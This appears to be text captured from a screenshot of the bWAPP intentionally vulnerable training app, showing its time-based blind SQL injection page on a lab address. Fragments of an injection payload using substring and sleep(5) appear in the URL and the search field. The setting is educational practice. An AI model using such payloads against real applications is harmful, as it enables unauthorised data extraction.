 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=%27+or+1%3D1+AND+substring%28%28SELECT+column_
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie LIMIT 2,1),5,1) = 'w' AND sleep(5)-- - Search
The result will be sent by e-mail...